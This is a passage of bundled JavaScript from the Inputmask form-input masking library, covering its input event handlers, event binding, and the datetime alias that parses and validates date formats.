                                  l = t.substr(0, s.begin).split(""),
                                  u = t.substr(s.begin).split(""),
                                  d = e.substr(0, s.begin).split(""),
                                  p = e.substr(s.begin).split(""),
                                  f =
                                    l.length >= d.length ? l.length : d.length,
                                  m =
                                    u.length >= p.length ? u.length : p.length,
                                  g = "",
                                  v = [],
                                  y = "~";
                                l.length < f;

                              )
                                l.push(y);
                              for (; d.length < f; ) d.push(y);
                              for (; u.length < m; ) u.unshift(y);
                              for (; p.length < m; ) p.unshift(y);
                              var b = l.concat(u),
                                w = d.concat(p);
                              for (a = 0, o = b.length; a < o; a++)
                                switch (
                                  ((r = h.getPlaceholder.call(
                                    i,
                                    c.translatePosition.call(i, a)
                                  )),
                                  g)
                                ) {
                                  case "insertText":
                                    w[a - 1] === b[a] &&
                                      s.begin == b.length - 1 &&
                                      v.push(b[a]),
                                      (a = o);
                                    break;
                                  case "insertReplacementText":
                                  case "deleteContentBackward":
                                    b[a] === y ? s.end++ : (a = o);
                                    break;
                                  default:
                                    b[a] !== w[a] &&
                                      ((b[a + 1] !== y &&
                                        b[a + 1] !== r &&
                                        void 0 !== b[a + 1]) ||
                                      ((w[a] !== r || w[a + 1] !== y) &&
                                        w[a] !== y)
                                        ? w[a + 1] === y && w[a] === b[a + 1]
                                          ? ((g = "insertText"),
                                            v.push(b[a]),
                                            s.begin--,
                                            s.end--)
                                          : b[a] !== r &&
                                            b[a] !== y &&
                                            (b[a + 1] === y ||
                                              (w[a] !== b[a] &&
                                                w[a + 1] === b[a + 1]))
                                          ? ((g = "insertReplacementText"),
                                            v.push(b[a]),
                                            s.begin--)
                                          : b[a] === y
                                          ? ((g = "deleteContentBackward"),
                                            (c.isMask.call(
                                              i,
                                              c.translatePosition.call(i, a),
                                              !0
                                            ) ||
                                              w[a] === n.radixPoint) &&
                                              s.end++)
                                          : (a = o)
                                        : ((g = "insertText"),
                                          v.push(b[a]),
                                          s.begin--,
                                          s.end--));
                                }
                              return { action: g, data: v, caret: s };
                            })(u, d, p)),
                            (a.inputmask.shadowRoot || a.ownerDocument)
                              .activeElement !== a && a.focus(),
                            (0, r.writeBuffer)(a, c.getBuffer.call(i)),
                            c.caret.call(i, a, p.begin, p.end, !0),
                            !o.mobile &&
                              i.skipNextInsert &&
                              "insertText" === t.inputType &&
                              "insertText" === e.action &&
                              i.isComposing)
                          )
                            return !1;
                          switch (
                            ("insertCompositionText" === t.inputType &&
                            "insertText" === e.action &&
                            i.isComposing
                              ? (i.skipNextInsert = !0)
                              : (i.skipNextInsert = !1),
                            e.action)
                          ) {
                            case "insertText":
                            case "insertReplacementText":
                              e.data.forEach(function (t, e) {
                                var n = new s.Event("keypress");
                                (n.key = t),
                                  (i.ignorable = !1),
                                  y.keypressEvent.call(a, n);
                              }),
                                setTimeout(function () {
                                  i.$el.trigger("keyup");
                                }, 0);
                              break;
                            case "deleteContentBackward":
                              var f = new s.Event("keydown");
                              (f.key = l.keys.Backspace), y.keyEvent.call(a, f);
                              break;
                            default:
                              (0, r.applyInputValue)(a, u),
                                c.caret.call(i, a, p.begin, p.end, !0);
                          }
                          t.preventDefault();
                        }
                      },
                      setValueEvent: function (t) {
                        var e = this.inputmask,
                          i = e.dependencyLib,
                          n = this,
                          s = t && t.detail ? t.detail[0] : arguments[1];
                        void 0 === s && (s = n.inputmask._valueGet(!0)),
                          (0, r.applyInputValue)(n, s, new i.Event("input")),
                          ((t.detail && void 0 !== t.detail[1]) ||
                            void 0 !== arguments[2]) &&
                            c.caret.call(
                              e,
                              n,
                              t.detail ? t.detail[1] : arguments[2]
                            );
                      },
                      focusEvent: function (t) {
                        var e = this.inputmask,
                          i = e.opts,
                          n = e && e._valueGet();
                        i.showMaskOnFocus &&
                          n !== c.getBuffer.call(e).join("") &&
                          (0, r.writeBuffer)(
                            this,
                            c.getBuffer.call(e),
                            c.seekNext.call(e, c.getLastValidPosition.call(e))
                          ),
                          !0 !== i.positionCaretOnTab ||
                            !1 !== e.mouseEnter ||
                            (u.isComplete.call(e, c.getBuffer.call(e)) &&
                              -1 !== c.getLastValidPosition.call(e)) ||
                            y.clickEvent.apply(this, [t, !0]),
                          (e.undoValue = e && e._valueGet(!0));
                      },
                      invalidEvent: function (t) {
                        this.inputmask.validationEvent = !0;
                      },
                      mouseleaveEvent: function () {
                        var t = this.inputmask,
                          e = t.opts,
                          i = this;
                        (t.mouseEnter = !1),
                          e.clearMaskOnLostFocus &&
                            (i.inputmask.shadowRoot || i.ownerDocument)
                              .activeElement !== i &&
                            (0, r.HandleNativePlaceholder)(
                              i,
                              t.originalPlaceholder
                            );
                      },
                      clickEvent: function (t, e) {
                        var i = this.inputmask;
                        i.clicked++;
                        var n = this;
                        if (
                          (n.inputmask.shadowRoot || n.ownerDocument)
                            .activeElement === n
                        ) {
                          var s = c.determineNewCaretPosition.call(
                            i,
                            c.caret.call(i, n),
                            e
                          );
                          void 0 !== s && c.caret.call(i, n, s);
                        }
                      },
                      cutEvent: function (t) {
                        var e = this.inputmask,
                          i = e.maskset,
                          n = this,
                          s = c.caret.call(e, n),
                          o = e.isRTL
                            ? c.getBuffer.call(e).slice(s.end, s.begin)
                            : c.getBuffer.call(e).slice(s.begin, s.end),
                          h = e.isRTL ? o.reverse().join("") : o.join("");
                        a.default.navigator && a.default.navigator.clipboard
                          ? a.default.navigator.clipboard.writeText(h)
                          : a.default.clipboardData &&
                            a.default.clipboardData.getData &&
                            a.default.clipboardData.setData("Text", h),
                          u.handleRemove.call(e, n, l.keys.Delete, s),
                          (0, r.writeBuffer)(
                            n,
                            c.getBuffer.call(e),
                            i.p,
                            t,
                            e.undoValue !== e._valueGet(!0)
                          );
                      },
                      blurEvent: function (t) {
                        var e = this.inputmask,
                          i = e.opts,
                          n = e.dependencyLib;
                        e.clicked = 0;
                        var s = n(this),
                          o = this;
                        if (o.inputmask) {
                          (0, r.HandleNativePlaceholder)(
                            o,
                            e.originalPlaceholder
                          );
                          var a = o.inputmask._valueGet(),
                            l = c.getBuffer.call(e).slice();
                          "" !== a &&
                            (i.clearMaskOnLostFocus &&
                              (-1 === c.getLastValidPosition.call(e) &&
                              a === c.getBufferTemplate.call(e).join("")
                                ? (l = [])
                                : r.clearOptionalTail.call(e, l)),
                            !1 === u.isComplete.call(e, l) &&
                              (setTimeout(function () {
                                s.trigger("incomplete");
                              }, 0),
                              i.clearIncomplete &&
                                (c.resetMaskSet.call(e, !1),
                                (l = i.clearMaskOnLostFocus
                                  ? []
                                  : c.getBufferTemplate.call(e).slice()))),
                            (0, r.writeBuffer)(o, l, void 0, t)),
                            (a = e._valueGet(!0)),
                            e.undoValue !== a &&
                              ("" != a ||
                                e.undoValue !=
                                  c.getBufferTemplate.call(e).join("") ||
                                (e.undoValue ==
                                  c.getBufferTemplate.call(e).join("") &&
                                  e.maskset.validPositions.length > 0)) &&
                              ((e.undoValue = a), s.trigger("change"));
                        }
                      },
                      mouseenterEvent: function () {
                        var t = this.inputmask,
                          e = t.opts.showMaskOnHover,
                          i = this;
                        if (
                          ((t.mouseEnter = !0),
                          (i.inputmask.shadowRoot || i.ownerDocument)
                            .activeElement !== i)
                        ) {
                          var n = (
                            t.isRTL
                              ? c.getBufferTemplate.call(t).slice().reverse()
                              : c.getBufferTemplate.call(t)
                          ).join("");
                          e && (0, r.HandleNativePlaceholder)(i, n);
                        }
                      },
                      submitEvent: function () {
                        var t = this.inputmask,
                          e = t.opts;
                        t.undoValue !== t._valueGet(!0) &&
                          t.$el.trigger("change"),
                          -1 === c.getLastValidPosition.call(t) &&
                            t._valueGet &&
                            t._valueGet() ===
                              c.getBufferTemplate.call(t).join("") &&
                            t._valueSet(""),
                          e.clearIncomplete &&
                            !1 === u.isComplete.call(t, c.getBuffer.call(t)) &&
                            t._valueSet(""),
                          e.removeMaskOnSubmit &&
                            (t._valueSet(t.unmaskedvalue(), !0),
                            setTimeout(function () {
                              (0, r.writeBuffer)(t.el, c.getBuffer.call(t));
                            }, 0));
                      },
                      resetEvent: function () {
                        var t = this.inputmask;
                        (t.refreshValue = !0),
                          setTimeout(function () {
                            (0, r.applyInputValue)(t.el, t._valueGet(!0));
                          }, 0);
                      },
                    });
                },
                9716: function (t, e, i) {
                  Object.defineProperty(e, "__esModule", { value: !0 }),
                    (e.EventRuler = void 0);
                  var n,
                    s = i(7760),
                    o = (n = i(2394)) && n.__esModule ? n : { default: n },
                    a = i(2839),
                    r = i(8711);
                  e.EventRuler = {
                    on: function (t, e, i) {
                      var n = t.inputmask.dependencyLib,
                        l = function (e) {
                          e.originalEvent &&
                            ((e = e.originalEvent || e), (arguments[0] = e));
                          var l,
                            c = this,
                            u = c.inputmask,
                            h = u ? u.opts : void 0;
                          if (void 0 === u && "FORM" !== this.nodeName) {
                            var d = n.data(c, "_inputmask_opts");
                            n(c).off(), d && new o.default(d).mask(c);
                          } else {
                            if (
                              ["submit", "reset", "setvalue"].includes(
                                e.type
                              ) ||
                              "FORM" === this.nodeName ||
                              !(
                                c.disabled ||
                                (c.readOnly &&
                                  !(
                                    ("keydown" === e.type &&
                                      e.ctrlKey &&
                                      e.key === a.keys.c) ||
                                    (!1 === h.tabThrough &&
                                      e.key === a.keys.Tab)
                                  ))
                              )
                            ) {
                              switch (e.type) {
                                case "input":
                                  if (!0 === u.skipInputEvent)
                                    return (
                                      (u.skipInputEvent = !1),
                                      e.preventDefault()
                                    );
                                  break;
                                case "click":
                                case "focus":
                                  return u.validationEvent
                                    ? ((u.validationEvent = !1),
                                      t.blur(),
                                      (0, s.HandleNativePlaceholder)(
                                        t,
                                        (u.isRTL
                                          ? r.getBufferTemplate
                                              .call(u)
                                              .slice()
                                              .reverse()
                                          : r.getBufferTemplate.call(u)
                                        ).join("")
                                      ),
                                      setTimeout(function () {
                                        t.focus();
                                      }, h.validationEventTimeOut),
                                      !1)
                                    : ((l = arguments),
                                      void setTimeout(function () {
                                        t.inputmask && i.apply(c, l);
                                      }, 0));
                              }
                              var p = i.apply(c, arguments);
                              return (
                                !1 === p &&
                                  (e.preventDefault(), e.stopPropagation()),
                                p
                              );
                            }
                            e.preventDefault();
                          }
                        };
                      ["submit", "reset"].includes(e)
                        ? ((l = l.bind(t)),
                          null !== t.form && n(t.form).on(e, l))
                        : n(t).on(e, l),
                        (t.inputmask.events[e] = t.inputmask.events[e] || []),
                        t.inputmask.events[e].push(l);
                    },
                    off: function (t, e) {
                      if (t.inputmask && t.inputmask.events) {
                        var i = t.inputmask.dependencyLib,
                          n = t.inputmask.events;
                        for (var s in (e &&
                          ((n = [])[e] = t.inputmask.events[e]),
                        n)) {
                          for (var o = n[s]; o.length > 0; ) {
                            var a = o.pop();
                            ["submit", "reset"].includes(s)
                              ? null !== t.form && i(t.form).off(s, a)
                              : i(t).off(s, a);
                          }
                          delete t.inputmask.events[s];
                        }
                      }
                    },
                  };
                },
                219: function (t, e, i) {
                  var n = h(i(7184)),
                    s = h(i(2394)),
                    o = i(2839),
                    a = i(8711),
                    r = i(4713);
                  function l(t, e) {
                    (null == e || e > t.length) && (e = t.length);
                    for (var i = 0, n = new Array(e); i < e; i++) n[i] = t[i];
                    return n;
                  }
                  function c(t) {
                    return (
                      (c =
                        "function" == typeof Symbol &&
                        "symbol" == typeof Symbol.iterator
                          ? function (t) {
                              return typeof t;
                            }
                          : function (t) {
                              return t &&
                                "function" == typeof Symbol &&
                                t.constructor === Symbol &&
                                t !== Symbol.prototype
                                ? "symbol"
                                : typeof t;
                            }),
                      c(t)
                    );
                  }
                  function u(t, e) {
                    for (var i = 0; i < e.length; i++) {
                      var n = e[i];
                      (n.enumerable = n.enumerable || !1),
                        (n.configurable = !0),
                        "value" in n && (n.writable = !0),
                        Object.defineProperty(
                          t,
                          (void 0,
                          (s = (function (t) {
                            if ("object" !== c(t) || null === t) return t;
                            var e = t[Symbol.toPrimitive];
                            if (void 0 !== e) {
                              var i = e.call(t, "string");
                              if ("object" !== c(i)) return i;
                              throw new TypeError(
                                "@@toPrimitive must return a primitive value."
                              );
                            }
                            return String(t);
                          })(n.key)),
                          "symbol" === c(s) ? s : String(s)),
                          n
                        );
                    }
                    var s;
                  }
                  function h(t) {
                    return t && t.__esModule ? t : { default: t };
                  }
                  i(1313);
                  var d = s.default.dependencyLib,
                    p = (function () {
                      function t(e, i, n, s) {
                        !(function (t, e) {
                          if (!(t instanceof e))
                            throw new TypeError(
                              "Cannot call a class as a function"
                            );
                        })(this, t),
                          (this.mask = e),
                          (this.format = i),
                          (this.opts = n),
                          (this.inputmask = s),
                          (this._date = new Date(1, 0, 1)),
                          this.initDateObject(e, this.opts, this.inputmask);
                      }
                      var e, i;
                      return (
                        (e = t),
                        (i = [
                          {
                            key: "date",
                            get: function () {
                              return (
                                void 0 === this._date &&
                                  ((this._date = new Date(1, 0, 1)),
                                  this.initDateObject(
                                    void 0,
                                    this.opts,
                                    this.inputmask
                                  )),
                                this._date
                              );
                            },
                          },
                          {
                            key: "initDateObject",
                            value: function (t, e, i) {
                              var n;
                              for (
                                k(e).lastIndex = 0;
                                (n = k(e).exec(this.format));

                              ) {
                                var s = /\d+$/.exec(n[0]),
                                  o = s ? n[0][0] + "x" : n[0],
                                  a = void 0;
                                if (void 0 !== t) {
                                  if (s) {
                                    var l = k(e).lastIndex,
                                      c = P.call(i, n.index, e, i && i.maskset);
                                    (k(e).lastIndex = l),
                                      (a = t.slice(
                                        0,
                                        t.indexOf(c.nextMatch[0])
                                      ));
                                  } else {
                                    for (
                                      var u = n[0][0], h = n.index;
                                      i &&
                                      (e.placeholder[
                                        r.getTest.call(i, h).match.placeholder
                                      ] ||
                                        r.getTest.call(i, h).match
                                          .placeholder) === u;

                                    )
                                      h++;
                                    var d = h - n.index;
                                    a = t.slice(
                                      0,
                                      d || (v[o] && v[o][4]) || o.length
                                    );
                                  }
                                  t = t.slice(a.length);
                                }
                                Object.prototype.hasOwnProperty.call(v, o) &&
                                  this.setValue(this, a, o, v[o][2], v[o][1]);
                              }
                            },
                          },
                          {
                            key: "setValue",
                            value: function (t, e, i, n, s) {
                              if (void 0 !== e)
                                switch (n) {
                                  case "ampm":
                                    (t[n] = e),
                                      (t["raw" + n] = e.replace(/\s/g, "_"));
                                    break;
                                  case "month":
                                    if ("mmm" === i || "mmmm" === i) {
                                      (t[n] = S(
                                        "mmm" === i
                                          ? m.monthNames
                                              .slice(0, 12)
                                              .findIndex(function (t) {
                                                return (
                                                  e.toLowerCase() ===
                                                  t.toLowerCase()
                                                );
                                              }) + 1
                                          : m.monthNames
                                              .slice(12, 24)
                                              .findIndex(function (t) {
                                                return (
                                                  e.toLowerCase() ===
                                                  t.toLowerCase()
                                                );
                                              }) + 1,
                                        2
                                      )),
                                        (t[n] =
                                          "00" === t[n] ? "" : t[n].toString()),
                                        (t["raw" + n] = t[n]);
                                      break;
                                    }
                                  default:
                                    (t[n] = e.replace(/[^0-9]/g, "0")),
                                      (t["raw" + n] = e.replace(/\s/g, "_"));
                                }
                              if (void 0 !== s) {
                                var o = t[n];
                                (("day" === n && 29 === parseInt(o)) ||
                                  ("month" === n && 2 === parseInt(o))) &&
                                  (29 !== parseInt(t.day) ||
                                    2 !== parseInt(t.month) ||
                                    ("" !== t.year && void 0 !== t.year) ||
                                    t._date.setFullYear(2012, 1, 29)),
                                  "day" === n &&
                                    ((g = !0), 0 === parseInt(o) && (o = 1)),
                                  "month" === n && (g = !0),
                                  "year" === n &&
                                    ((g = !0),
                                    o.length < v[i][4] &&
                                      (o = S(o, v[i][4], !0))),
                                  (("" !== o && !isNaN(o)) || "ampm" === n) &&
                                    s.call(t._date, o);
                              }
                            },
                          },
                          {
                            key: "reset",
                            value: function () {
                              this._date = new Date(1, 0, 1);
                            },
                          },
                          {
                            key: "reInit",
                            value: function () {
                              (this._date = void 0), this.date;
                            },
                          },
                        ]) && u(e.prototype, i),
                        Object.defineProperty(e, "prototype", { writable: !1 }),
                        t
                      );
                    })(),
                    f = new Date().getFullYear(),
                    m = s.default.prototype.i18n,
                    g = !1,
                    v = {
                      d: [
                        "[1-9]|[12][0-9]|3[01]",
                        Date.prototype.setDate,
                        "day",
                        Date.prototype.getDate,
                      ],
                      dd: [
                        "0[1-9]|[12][0-9]|3[01]",
                        Date.prototype.setDate,
                        "day",
                        function () {
                          return S(Date.prototype.getDate.call(this), 2);
                        },
                      ],
                      ddd: [""],
                      dddd: [""],
                      m: [
                        "[1-9]|1[012]",
                        function (t) {
                          var e = t ? parseInt(t) : 0;
                          return (
                            e > 0 && e--, Date.prototype.setMonth.call(this, e)
                          );
                        },
                        "month",
                        function () {
                          return Date.prototype.getMonth.call(this) + 1;
                        },
                      ],
                      mm: [
                        "0[1-9]|1[012]",
                        function (t) {
                          var e = t ? parseInt(t) : 0;
                          return (
                            e > 0 && e--, Date.prototype.setMonth.call(this, e)
                          );
                        },
                        "month",
                        function () {
                          return S(Date.prototype.getMonth.call(this) + 1, 2);
                        },
                      ],
                      mmm: [
                        m.monthNames.slice(0, 12).join("|"),
                        function (t) {
                          var e = m.monthNames
                            .slice(0, 12)
                            .findIndex(function (e) {
                              return t.toLowerCase() === e.toLowerCase();
                            });
                          return (
                            -1 !== e && Date.prototype.setMonth.call(this, e)
                          );
                        },
                        "month",
                        function () {
                          return m.monthNames.slice(0, 12)[
                            Date.prototype.getMonth.call(this)
                          ];
                        },
                      ],
                      mmmm: [
                        m.monthNames.slice(12, 24).join("|"),
                        function (t) {
                          var e = m.monthNames
                            .slice(12, 24)
                            .findIndex(function (e) {
                              return t.toLowerCase() === e.toLowerCase();
                            });
                          return (
                            -1 !== e && Date.prototype.setMonth.call(this, e)
                          );
                        },
                        "month",
                        function () {
                          return m.monthNames.slice(12, 24)[
                            Date.prototype.getMonth.call(this)
                          ];
                        },
                      ],
                      yy: [
                        "[0-9]{2}",
                        function (t) {
                          var e = new Date()
                            .getFullYear()
                            .toString()
                            .slice(0, 2);
                          Date.prototype.setFullYear.call(
                            this,
                            "".concat(e).concat(t)
                          );
                        },
                        "year",
                        function () {
                          return S(Date.prototype.getFullYear.call(this), 2);
                        },
                        2,
                      ],
                      yyyy: [
                        "[0-9]{4}",
                        Date.prototype.setFullYear,
                        "year",
                        function () {
                          return S(Date.prototype.getFullYear.call(this), 4);
                        },
                        4,
                      ],
                      h: [
                        "[1-9]|1[0-2]",
                        Date.prototype.setHours,
                        "hours",
                        Date.prototype.getHours,
                      ],
                      hh: [
                        "0[1-9]|1[0-2]",
                        Date.prototype.setHours,
                        "hours",
                        function () {
                          return S(Date.prototype.getHours.call(this), 2);
                        },
                      ],
                      hx: [
                        function (t) {
                          return "[0-9]{".concat(t, "}");
                        },
                        Date.prototype.setHours,
                        "hours",
                        function (t) {
                          return Date.prototype.getHours;
                        },
                      ],
                      H: [
                        "1?[0-9]|2[0-3]",
                        Date.prototype.setHours,
                        "hours",
                        Date.prototype.getHours,
                      ],
                      HH: [
                        "0[0-9]|1[0-9]|2[0-3]",
                        Date.prototype.setHours,
                        "hours",
                        function () {
                          return S(Date.prototype.getHours.call(this), 2);
                        },
                      ],
                      Hx: [
                        function (t) {
                          return "[0-9]{".concat(t, "}");
                        },
                        Date.prototype.setHours,
                        "hours",
                        function (t) {
                          return function () {
                            return S(Date.prototype.getHours.call(this), t);
                          };
                        },
                      ],
                      M: [
                        "[1-5]?[0-9]",
                        Date.prototype.setMinutes,
                        "minutes",
                        Date.prototype.getMinutes,
                      ],
                      MM: [
                        "0[0-9]|1[0-9]|2[0-9]|3[0-9]|4[0-9]|5[0-9]",
                        Date.prototype.setMinutes,
                        "minutes",
                        function () {
                          return S(Date.prototype.getMinutes.call(this), 2);
                        },
                      ],
                      s: [
                        "[1-5]?[0-9]",
                        Date.prototype.setSeconds,
                        "seconds",
                        Date.prototype.getSeconds,
                      ],
                      ss: [
                        "0[0-9]|1[0-9]|2[0-9]|3[0-9]|4[0-9]|5[0-9]",
                        Date.prototype.setSeconds,
                        "seconds",
                        function () {
                          return S(Date.prototype.getSeconds.call(this), 2);
                        },
                      ],
                      l: [
                        "[0-9]{3}",
                        Date.prototype.setMilliseconds,
                        "milliseconds",
                        function () {
                          return S(
                            Date.prototype.getMilliseconds.call(this),
                            3
                          );
                        },
                        3,
                      ],
                      L: [
                        "[0-9]{2}",
                        Date.prototype.setMilliseconds,
                        "milliseconds",
                        function () {
                          return S(
                            Date.prototype.getMilliseconds.call(this),
                            2
                          );
                        },
                        2,
                      ],
                      t: ["[ap]", b, "ampm", w, 1],
                      tt: ["[ap]m", b, "ampm", w, 2],
                      T: ["[AP]", b, "ampm", w, 1],
                      TT: ["[AP]M", b, "ampm", w, 2],
                      Z: [
                        ".*",
                        void 0,
                        "Z",
                        function () {
                          var t = this.toString().match(/\((.+)\)/)[1];
                          return (
                            t.includes(" ") &&
                              (t = (t = t.replace("-", " ").toUpperCase())
                                .split(" ")
                                .map(function (t) {
                                  return (function (t, e) {
                                    return (
                                      (function (t) {
                                        if (Array.isArray(t)) return t;
                                      })(t) ||
                                      (function (t, e) {
                                        var i =
                                          null == t
                                            ? null
                                            : ("undefined" != typeof Symbol &&
                                                t[Symbol.iterator]) ||
                                              t["@@iterator"];
                                        if (null != i) {
                                          var n,
                                            s,
                                            o,
                                            a,
                                            r = [],
                                            l = !0,
                                            c = !1;
                                          try {
                                            if (
                                              ((o = (i = i.call(t)).next),
                                              0 === e)
                                            ) {
                                              if (Object(i) !== i) return;
                                              l = !1;
                                            } else
                                              for (
                                                ;
                                                !(l = (n = o.call(i)).done) &&
                                                (r.push(n.value),
                                                r.length !== e);
                                                l = !0
                                              );
                                          } catch (t) {
                                            (c = !0), (s = t);
                                          } finally {
                                            try {
                                              if (
                                                !l &&
                                                null != i.return &&
                                                ((a = i.return()),
                                                Object(a) !== a)
                                              )
                                                return;
                                            } finally {
                                              if (c) throw s;
                                            }
                                          }
                                          return r;
                                        }
                                      })(t, e) ||
                                      (function (t, e) {
                                        if (t) {
                                          if ("string" == typeof t)
                                            return l(t, e);
                                          var i = Object.prototype.toString
                                            .call(t)
                                            .slice(8, -1);
                                          return (
                                            "Object" === i &&
                                              t.constructor &&
                                              (i = t.constructor.name),
                                            "Map" === i || "Set" === i
                                              ? Array.from(t)
                                              : "Arguments" === i ||
                                                /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(
                                                  i
                                                )
                                              ? l(t, e)
                                              : void 0
                                          );
                                        }
                                      })(t, e) ||
                                      (function () {
                                        throw new TypeError(
                                          "Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method."
                                        );
                                      })()
                                    );
                                  })(t, 1)[0];
                                })
                                .join("")),
                            t
                          );
                        },
                      ],
                      o: [""],
                      S: [""],
                    },
                    y = {
                      isoDate: "yyyy-mm-dd",
                      isoTime: "HH:MM:ss",
                      isoDateTime: "yyyy-mm-dd'T'HH:MM:ss",
                      isoUtcDateTime: "UTC:yyyy-mm-dd'T'HH:MM:ss'Z'",
                    };
                  function b(t) {
                    var e = this.getHours();
                    t.toLowerCase().includes("p")
                      ? this.setHours(e + 12)
                      : t.toLowerCase().includes("a") &&
                        e >= 12 &&
                        this.setHours(e - 12);
                  }
                  function w() {
                    var t = this.getHours();
                    return (t = t || 12) >= 12 ? "PM" : "AM";
                  }
                  function x(t) {
                    var e = /\d+$/.exec(t[0]);
                    if (e && void 0 !== e[0]) {
                      var i = v[t[0][0] + "x"].slice("");
                      return (i[0] = i[0](e[0])), (i[3] = i[3](e[0])), i;
                    }
                    if (v[t[0]]) return v[t[0]];
                  }
                  function k(t) {
                    if (!t.tokenizer) {
                      var e = [],
                        i = [];
                      for (var n in v)
                        if (/\.*x$/.test(n)) {
                          var s = n[0] + "\\d+";
                          -1 === i.indexOf(s) && i.push(s);
                        } else -1 === e.indexOf(n[0]) && e.push(n[0]);
                      (t.tokenizer =
                        "(" +
                        (i.length > 0 ? i.join("|") + "|" : "") +
                        e.join("+|") +
                        ")+?|."),
                        (t.tokenizer = new RegExp(t.tokenizer, "g"));
                    }
                    return t.tokenizer;
                  }
                  function _(t, e, i) {
                    if (!g) return !0;
                    if (
                      void 0 === t.rawday ||
                      (!isFinite(t.rawday) &&
                        new Date(
                          t.date.getFullYear(),
                          isFinite(t.rawmonth)
                            ? t.month
                            : t.date.getMonth() + 1,
                          0
                        ).getDate() >= t.day) ||
                      ("29" == t.day &&
                        (!isFinite(t.rawyear) ||
                          void 0 === t.rawyear ||
                          "" === t.rawyear)) ||
                      new Date(
                        t.date.getFullYear(),
                        isFinite(t.rawmonth) ? t.month : t.date.getMonth() + 1,
                        0
                      ).getDate() >= t.day
                    )
                      return e;
                    if ("29" == t.day) {
                      var n = P.call(this, e.pos, i, this.maskset);
                      if (
                        n.targetMatch &&
                        "yyyy" === n.targetMatch[0] &&
                        e.pos - n.targetMatchIndex == 2
                      )
                        return (e.remove = e.pos + 1), e;
                    } else if (
                      2 == t.date.getMonth() &&
                      "30" == t.day &&
                      void 0 !== e.c
                    )
                      return (
                        (t.day = "03"),
                        t.date.setDate(3),
                        t.date.setMonth(1),
                        (e.insert = [
                          { pos: e.pos, c: "0" },
                          { pos: e.pos + 1, c: e.c },
                        ]),
                        (e.caret = a.seekNext.call(this, e.pos + 1)),
                        e
                      );
                    return !1;
                  }
                  function C(t, e, i, s) {
                    var o,
                      a,
                      r = "",
                      l = 0,
                      c = {};
                    for (k(i).lastIndex = 0; (o = k(i).exec(t)); ) {
                      if (void 0 === e)
                        if ((a = x(o)))
                          (r += "(" + a[0] + ")"),
                            i.placeholder && "" !== i.placeholder
                              ? ((c[l] =
                                  i.placeholder[
                                    o.index % i.placeholder.length
                                  ]),
                                (c[
                                  i.placeholder[o.index % i.placeholder.length]
                                ] = o[0].charAt(0)))
                              : (c[l] = o[0].charAt(0));
                        else
                          switch (o[0]) {
                            case "[":
                              r += "(";
                              break;
                            case "]":
                              r += ")?";
                              break;
                            default:
                              (r += (0, n.default)(o[0])),
                                (c[l] = o[0].charAt(0));
                          }
                      else
                        (a = x(o))
                          ? !0 !== s && a[3]
                            ? (r += a[3].call(e.date))
                            : a[2]
                            ? (r += e["raw" + a[2]])
                            : (r += o[0])
                          : (r += o[0]);
                      l++;
                    }
                    return void 0 === e && (i.placeholder = c), r;
                  }
                  function S(t, e, i) {
                    for (t = String(t), e = e || 2; t.length < e; )
                      t = i ? t + "0" : "0" + t;
                    return t;
                  }
                  function T(t, e, i) {
                    return "string" == typeof t
                      ? new p(t, e, i, this)
                      : t &&
                        "object" === c(t) &&
                        Object.prototype.hasOwnProperty.call(t, "date")
                      ? t
                      : void 0;
                  }
                  function $(t, e) {
                    return C(e.inputFormat, { date: t }, e);
                  }
                  function P(t, e, i) {
                    var n,
                      s,
                      o = this,
                      a =
                        i && i.tests[t]
                          ? e.placeholder[i.tests[t][0].match.placeholder] ||
                            i.tests[t][0].match.placeholder
                          : "",
                      l = 0,
                      c = 0;
                    for (k(e).lastIndex = 0; (s = k(e).exec(e.inputFormat)); ) {
                      var u = /\d+$/.exec(s[0]);
                      if (u) c = parseInt(u[0]);
                      else {
                        for (
                          var h = s[0][0], d = l;
                          o &&
                          (e.placeholder[
                            r.getTest.call(o, d).match.placeholder
                          ] || r.getTest.call(o, d).match.placeholder) === h;

                        )
                          d++;
                        0 == (c = d - l) && (c = s[0].length);
                      }
                      if (((l += c), -1 != s[0].indexOf(a) || l >= t + 1)) {
                        (n = s), (s = k(e).exec(e.inputFormat));
                        break;
                      }
                    }
                    return {
                      targetMatchIndex: l - c,
                      nextMatch: s,
                      targetMatch: n,
                    };
                  }
                  s.default.extendAliases({
                    datetime: {
                      mask: function (t) {
                        return (
                          (t.numericInput = !1),
                          (v.S = m.ordinalSuffix.join("|")),
                          (t.inputFormat = y[t.inputFormat] || t.inputFormat),
                          (t.displayFormat =
                            y[t.displayFormat] ||
                            t.displayFormat ||
                            t.inputFormat),
                          (t.outputFormat =
                            y[t.outputFormat] ||
                            t.outputFormat ||
                            t.inputFormat),
                          (t.regex = C(t.inputFormat, void 0, t)),
                          (t.min = T(t.min, t.inputFormat, t)),
                          (t.max = T(t.max, t.inputFormat, t)),
                          null
                        );
                      },
                      placeholder: "",
                      inputFormat: "isoDateTime",
                      displayFormat: null,
                      outputFormat: null,
                      min: null,
                      max: null,
                      skipOptionalPartCharacter: "",
                      preValidation: function (t, e, i, n, s, o, a, r) {
                        if (r) return !0;
                        if (isNaN(i) && t[e] !== i) {
                          var l = P.call(this, e, s, o);
                          if (
                            l.nextMatch &&
                            l.nextMatch[0] === i &&
                            l.targetMatch[0].length > 1
                          ) {
                            var c = x(l.targetMatch)[0];
                            if (new RegExp(c).test("0" + t[e - 1]))
                              return (
                                (t[e] = t[e - 1]),
                                (t[e - 1] = "0"),
                                {
                                  fuzzy: !0,
                                  buffer: t,
                                  refreshFromBuffer: {
                                    start: e - 1,
                                    end: e + 1,
                                  },
                                  pos: e + 1,
                                }
                              );
                          }
                        }
                        return !0;
                      },
                      postValidation: function (t, e, i, n, s, o, a, l) {
                        var c,
                          u,
                          h = this;
                        if (a) return !0;
                        if (
                          !1 === n &&
                          ((((c = P.call(h, e + 1, s, o)).targetMatch &&
                            c.targetMatchIndex === e &&
                            c.targetMatch[0].length > 1 &&
                            void 0 !== v[c.targetMatch[0]]) ||
                            ((c = P.call(h, e + 2, s, o)).targetMatch &&
                              c.targetMatchIndex === e + 1 &&
                              c.targetMatch[0].length > 1 &&
                              void 0 !== v[c.targetMatch[0]])) &&
                            (u = x(c.targetMatch)[0]),
                          void 0 !== u &&
                            (void 0 !== o.validPositions[e + 1] &&
                            new RegExp(u).test(i + "0")
                              ? ((t[e] = i),
                                (t[e + 1] = "0"),
                                (n = { pos: e + 2, caret: e }))
